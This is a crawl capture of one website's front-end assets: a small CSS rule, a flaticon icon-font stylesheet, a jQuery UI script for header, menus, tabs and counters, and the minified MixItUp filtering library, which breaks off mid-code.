.post-class {
  height: 250px;
  overflow: hidden;
}
.post-class img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}




--- FILE ---
content_type: text/css
request_url: https://sreepadma.farm/assets/frontend/css/flaticon.css
body_size: 503
content:
@font-face {
    font-family: "flaticon_boxcar";
    src: url("../fonts/flaticon_boxcar.ttf") format("truetype"),
url("../fonts/flaticon_boxcar.woff") format("woff"),
url("../fonts/flaticon_boxcar.woff2") format("woff2"),
url("../fonts/flaticon_boxcar.eot") format("embedded-opentype"),
url("../fonts/flaticon_boxcar.svg") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon_boxcar !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-user:before {
    content: "\f101";
}
.flaticon-search:before {
    content: "\f102";
}
.flaticon-arrow-down-sign-to-navigate:before {
    content: "\f103";
}
.flaticon-bookmark:before {
    content: "\f104";
}
.flaticon-gearbox:before {
    content: "\f105";
}
.flaticon-speedometer:before {
    content: "\f106";
}
.flaticon-gasoline-pump:before {
    content: "\f107";
}
.flaticon-arrow-point-to-right:before {
    content: "\f108";
}
.flaticon-arrowhead-thin-outline-to-the-left:before {
    content: "\f109";
}
.flaticon-car:before {
    content: "\f10a";
}
.flaticon-eco-car:before {
    content: "\f10b";
}
.flaticon-car-1:before {
    content: "\f10c";
}
.flaticon-convertible-car:before {
    content: "\f10d";
}
.flaticon-electric-car-1:before {
    content: "\f10e";
}
.flaticon-calendar:before {
    content: "\f10f";
}
.flaticon-smartphone:before {
    content: "\f110";
}
.flaticon-email:before {
    content: "\f111";
}
.flaticon-van:before {
    content: "\f112";
}
.flaticon-pick-up-truck:before {
    content: "\f113";
}
.flaticon-electric-car-2:before {
    content: "\f114";
}
.flaticon-calendar-1:before {
    content: "\f115";
}
.flaticon-filter:before {
    content: "\f116";
}
.flaticon-cancel:before {
    content: "\f117";
}
.flaticon-upload:before {
    content: "\f118";
}
.flaticon-pin:before {
    content: "\f119";
}
.flaticon-steering-wheel:before {
    content: "\f11a";
}
.flaticon-brochure:before {
    content: "\f11b";
}
.flaticon-report:before {
    content: "\f11c";
}
.flaticon-price-tag-2:before {
    content: "\f11d";
}
.flaticon-car-2:before {
    content: "\f11e";
}
.flaticon-wheel:before {
    content: "\f11f";
}
.flaticon-avatar:before {
    content: "\f120";
}
.flaticon-engine:before {
    content: "\f121";
}
.flaticon-car-door:before {
    content: "\f122";
}
.flaticon-piston:before {
    content: "\f123";
}
.flaticon-fill:before {
    content: "\f124";
}
.flaticon-play-button:before {
    content: "\f125";
}
.flaticon-degrees:before {
    content: "\f126";
}
.flaticon-camera:before {
    content: "\f127";
}
.flaticon-dashboard:before {
    content: "\f128";
}
.flaticon-home:before {
    content: "\f129";
}
.flaticon-chat:before {
    content: "\f12a";
}
.flaticon-photo:before {
    content: "\f12b";
}
.flaticon-logout:before {
    content: "\f12c";
}
.flaticon-search-1:before {
    content: "\f12d";
}
.flaticon-car-3:before {
    content: "\f12e";
}
.flaticon-insurance:before {
    content: "\f12f";
}
.flaticon-commit-git:before {
    content: "\f130";
}
.flaticon-basket:before {
    content: "\f131";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://sreepadma.farm/assets/frontend/js/main.js
body_size: 1857
content:
(function ($) {
  "use strict";

  //Hide Loading Box (Preloader)
  function preloader() {
    if ($(".preloader").length) {
      $(".preloader").delay(200).fadeOut(500);
    }
  }

  //Update Header Style and Scroll to Top
  function headerStyle() {
    if ($(".boxcar-header").length) {
      var windowpos = $(window).scrollTop();
      var siteHeader = $(".header-style-v1");
      var scrollLink = $(".scroll-to-top");
      var sticky_header = $(".boxcar-header .sticky-header");
      if (windowpos > 100) {
        sticky_header.addClass("fixed-header animated slideInDown");
        scrollLink.fadeIn(300);
      } else {
        sticky_header.removeClass("fixed-header animated slideInDown");
        scrollLink.fadeOut(300);
      }
      if (windowpos > 1) {
        siteHeader.addClass("fixed-header");
      } else {
        siteHeader.removeClass("fixed-header");
      }
    }
  }
  headerStyle();

  //Submenu Dropdown Toggle
  if ($(".boxcar-header li.dropdown ul").length) {
    $(".boxcar-header .navigation li.dropdown").append(
      '<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>'
    );
  }

  //Header Search
  if ($(".search-btn").length) {
    $(".search-btn").on("click", function () {
      $(".boxcar-header").addClass("moblie-search-active");
    });
    $(".close-search, .search-back-drop").on("click", function () {
      $(".boxcar-header").removeClass("moblie-search-active");
    });
  }

  //Accordion Box
  if ($(".widget-accordion").length) {
    $(".widget-accordion").on("click", ".acc-btn", function () {
      var outerBox = $(this).parents(".widget-accordion");
      var target = $(this).parents(".accordion");

      if ($(this).hasClass("active") !== true) {
        $(outerBox).find(".accordion .acc-btn").removeClass("active ");
      }

      if ($(this).next(".acc-content").is(":visible")) {
        return false;
      } else {
        $(this).addClass("active");
        $(outerBox).children(".accordion").removeClass("active-block");
        $(outerBox).find(".accordion").children(".acc-content").slideUp(300);
        target.addClass("active-block");
        $(this).next(".acc-content").slideDown(300);
      }
    });
  }

  //Fact Counter + Text Count
  if ($(".widget-counter").length) {
    $(".widget-counter").appear(
      function () {
        var $t = $(this),
          n = $t.find(".count-text").attr("data-stop"),
          r = parseInt($t.find(".count-text").attr("data-speed"), 10);

        if (!$t.hasClass("counted")) {
          $t.addClass("counted");
          $({
            countNum: $t.find(".count-text").text(),
          }).animate(
            {
              countNum: n,
            },
            {
              duration: r,
              easing: "linear",
              step: function () {
                $t.find(".count-text").text(Math.floor(this.countNum));
              },
              complete: function () {
                $t.find(".count-text").text(this.countNum);
              },
            }
          );
        }
      },
      { accY: 0 }
    );
  }

  var goTop = function () {
    if ($(".scroll-to-target").length) {
      $(".scroll-to-target").on("click", function () {
        var target = $(this).attr("data-target");
        // animate
        $("html, body").animate(
          {
            scrollTop: $(target).offset().top,
          },
          1500
        );
      });
    }
  };

  // Elements Animation
  if ($(".wow").length) {
    var wow = new WOW({
      boxClass: "wow", // animated element css class (default is wow)
      animateClass: "animated", // animation css class (default is animated)
      offset: 0, // distance to the element when triggering the animation (default is 0)
      mobile: false, // trigger animations on mobile devices (default is true)
      live: true, // act on asynchronously loaded content (default is true)
    });
    wow.init();
  }

  var boxSearch = function () {
    $(document).on("click", function (e) {
      var clickID = e.target.id;
      if (clickID !== "s") {
        $(".box-content-search").removeClass("active");
        $(".layout-search").removeClass("active");
        $(".show-search").val("");
      }
    });
    $(document).on("click", function (e) {
      var clickID = e.target.class;
      if (clickID !== "a111") {
        $(".show-search").removeClass("active");
      }
    });

    $(".show-search").on("click", function (event) {
      event.stopPropagation();
    });
    var input = $(".layout-search").find("input");
    input.on("input", function () {
      if ($(this).val().trim() !== "") {
        $(".box-content-search").addClass("active");
        $(".layout-search").addClass("active");
      } else {
        $(".box-content-search").removeClass("active");
        $(".layout-search").removeClass("active");
      }
    });
  };

  var cusSelect = function () {
    $(document).on("click", ".drop-menu", function (a) {
      var args = { duration: 300 };
      if ($(this).hasClass("active")) {
        $(this).children(".dropdown").slideToggle(args);
        $(this).removeClass("active");
      } else {
        $(".form_boxes .dropdown").slideUp(args);
        $(this).children(".dropdown").slideDown(args);
        $(".drop-menu").removeClass("active");
        $(this).addClass("active");
      }
    });

    $(".drop-menu .dropdown li").on("click", function () {
      $(this).parents(".drop-menu").find("span").text($(this).text());
      $(this).parents(".drop-menu").find("span").addClass("selected");
      $(this)
        .parents(".drop-menu")
        .find("input")
        .attr("value", $(this).attr("id"));
    });
  };

  var sidebarToggle = function () {
    $(".sidebar-handle").click(function () {
      var args = { duration: 300 };
      $(this)
        .parent(".wrap-sidebar-dk")
        .find(".inventory-sidebar")
        .slideToggle(args);
    });
  };

  var activeSuggest = function () {
    $(".search-result-item").click(function () {
      $(".search-result-item.active").removeClass("active");
      $(this).toggleClass("active");
      $(".field-select-el").text($(this).text());
    });

    $(".search-result-item2").click(function () {
      $(".search-result-item2.active").removeClass("active");
      $(this).toggleClass("active");
      $(".field-select-el2").text($(this).text());
    });
    $(".field-radio-item").click(function () {
      $(".search-result-item2.active").removeClass("active");
      $(this).toggleClass("active");
      $(".field-select-el3").text($(this).find(".check-val-item").text());
    });
  };

  $(window).on("scroll", function () {
    headerStyle();
  });

  var tooltipTriggerList = [].slice.call(
    document.querySelectorAll('[data-bs-toggle="tooltip"]')
  );
  var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl);
  });

  var formTab = function () {
    $(".form-tabs-list li").on("click", function () {
      var tab_id = $(this).attr("data-tab");
      $(".form-tabs-list li").removeClass("current");
      $(".form-tab-pane").removeClass("current");
      $(this).addClass("current animated fadeIn");
      $("#" + tab_id).addClass("current animated fadeIn");
      return false;
    });
  };

  var handleStepper = function () {
    $(".minus").click(function () {
      var $input = $(this).parent().find("input");
      var count = parseInt($input.val()) - 1;
      count = count < 1 ? 1 : count;
      $input.val(count);
      $input.change();
      return false;
    });
    $(".plus").click(function () {
      var $input = $(this).parent().find("input");
      $input.val(parseInt($input.val()) + 1);
      $input.change();
      return false;
    });
  };

  var handleToggleModal = function () {
    $(".mobile-navigation").on("click", function () {
      $(this).toggleClass("active");
    });

    $(".filter-popup").on("click", function () {
      $(".wrap-fixed-sidebar").addClass("active");
      return false;
    });

    $(".close-filters, .sidebar-backdrop").on("click", function () {
      $(".wrap-fixed-sidebar").removeClass("active");
    });
  };

  /* ==========================================================================
   When document is loading, do
   ========================================================================== */

  $(window).on("load", function () {
    boxSearch();
    cusSelect();
    sidebarToggle();
    activeSuggest();
    formTab();
    handleStepper();
    handleToggleModal();
    goTop();
    preloader();
  });
})(window.jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://sreepadma.farm/assets/frontend/js/mixitup.js
body_size: 8607
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp 